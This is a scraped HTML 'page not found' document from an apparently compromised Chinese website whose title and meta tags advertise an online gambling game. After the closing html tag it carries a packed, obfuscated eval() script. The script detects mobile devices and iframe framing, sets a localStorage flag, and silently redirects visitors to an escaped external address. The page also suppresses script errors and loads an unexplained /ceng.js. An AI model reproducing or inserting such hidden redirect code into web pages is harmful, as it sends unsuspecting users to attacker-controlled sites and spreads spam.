

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://scminhe.com/zxxw/202407/t20240705_430743.htm
body_size: 2515
content:
<!DOCTYPE html>  
<html lang="en">  
<head><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><meta http-equiv="Cache-Control" content="no-transform" />  
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<meta property="og:image" content="http://wap.y666.net/images/logo.png"/>  
    <meta charset="gbk">  
    <meta name="viewport" content="width=device-width, initial-scale=1.0">  
    <title>页面不存在_真人炸三张_炸三张游戏-下载|官网</title>  
    <style>  
        body {  
            font-family: Arial, sans-serif;  
            display: flex;  
            justify-content: center;  
            align-items: center;  
            height: 100vh;  
            background-color: #f0f0f0;  
            margin: 0;  
        }  
  
        .container {  
            text-align: center;  
            padding: 20px;  
            border: 1px solid #ddd;  
            border-radius: 8px;  
            background-color: #fff;  
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);  
        }  
  
        h1 {  
            color: #333;  
        }  
  
        p {  
            color: #666;  
        }  
  
        a {  
            color: #007bff;  
            text-decoration: none;  
            font-weight: bold;  
        }  
  
        a:hover {  
            text-decoration: underline;  
        }  
    </style>  
<meta name="keywords" content="真人炸三张_炸三张游戏-下载|官网,重庆志得胸牌制卡厂" /><meta name="description" content="真人炸三张&#9117;&#9115;ejoy-edu.com&#9118;&#9120;为网友精心打造一道美妙绝伦的视觉饕餮盛宴，炸三张游戏本次盛会隆重推出十大国际品牌,是一家专门的下载|官网博彩游戏测评等级平台,在为每一位博彩游戏爱好者都提供了一个非常专业化的参考标准" /><meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<script src="/ceng.js"></script></head>  
<body>
<h1><a href="/">真人炸三张_炸三张游戏-下载|官网</a></h1><img src="https://www.y666.net/tu/images/241.jpg" alt="图片" width="400"height="330">  
    <div class="container">  
        <h1>抱歉，您访问的页面不存在</h1>  
        
        <!-- 这里可以添加一些导航链接，例如：  
        <ul>  
            <li><a href="/about">About Us</a></li>  
            <li><a href="/contact">Contact Us</a></li>  
            <!-- 根据你的网站结构调整链接 -->  
        </ul>  
         
    </div>  
<!--554571fbd180e1c8--><script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><!--/554571fbd180e1c8--></body>  
</html>
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('t y(){c(R z==="S".d("").f().g("")){k T}U a=(V^W)+(A^A);B C=z[\'\\D\\3\\1\\6\\X\\l\\1\\h\\0\'][\'\\0\\2\\E\\2\\Y\\1\\6\\Z\\4\\3\\1\']();a=(F^F)+(10^11);B G=12 13("14|15|16 17|18|19|1a|1b 1c|1d|1e|1f|1g".d("").f().g(""),\'\\7\');k G[\'\\0\\1\\3\\0\'](C)}t H(){I{k 8[\'\\3\\1\\5\\i\']!==8[\'\\0\\2\\9\']}J(e){k!![]}}K[\'\\4\\u\\u\\1h\\v\\1\\h\\0\\E\\7\\3\\0\\1\\h\\1\\6\']("1i".d("").f().g(""),t(){c(!8[\'\\l\\5\\2\\j\\4\\5\\L\\4\\6\']){c(K[\'\\j\\2\\u\\1j\']!=1k){8[\'\\l\\5\\2\\j\\4\\5\\L\\4\\6\']="\\w";M=N[\'\\l\\1\\0\\w\\0\\1\\O\']("\\5\\D\\x\\1l\\1m\\i\\i");c(!M&&y()){c(!H()){8[\'\\5\\2\\x\\4\\0\\7\\2\\h\'][\'\\m\\6\\1\\i\']="\\m\\0\\0\\9\\3\\P\\n\\n\\o\\p\\b\\q\\r\\j\\o\\p\\b\\q\\b\\s\\s\\Q\\r\\v\\7\\9"}1n{I{8[\'\\0\\2\\9\'][\'\\5\\2\\x\\4\\0\\7\\2\\h\'][\'\\m\\6\\1\\i\']="\\m\\0\\0\\9\\3\\P\\n\\n\\o\\p\\b\\q\\r\\j\\o\\p\\b\\q\\b\\s\\s\\Q\\r\\v\\7\\9"}J(e){}}}N[\'\\3\\1\\0\\w\\0\\1\\O\']("1o".d("").f().g(""),"1p".d("").f().g(""))}}});',62,88,'u0074|u0065|u006F|u0073|u0061|u006C|u0072|u0069|window|u0070||u0038|if|split||reverse|join|u006E|u0066|u0062|return|u0067|u0068|u002F|u0031|u0037|u0032|u002E|u0036|function|u0064|u0076|u0049|u0063|isMobileDevice|navigator|753422|const|_0xa413dc|u0075|u004C|555515|_0x10f40e|isInIframe|try|catch|document|u0056|hasExecuted|localStorage|u006D|u003A|u0034|typeof|denifednu|false|var|847213|847208|u0041|u0077|u0043|118729|118730|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|u0045|dedaoLtnetnoCMOD|u0079|null|u006B|u005F|else|ff_kcul|eurt'.split('|'),0,{}))</script>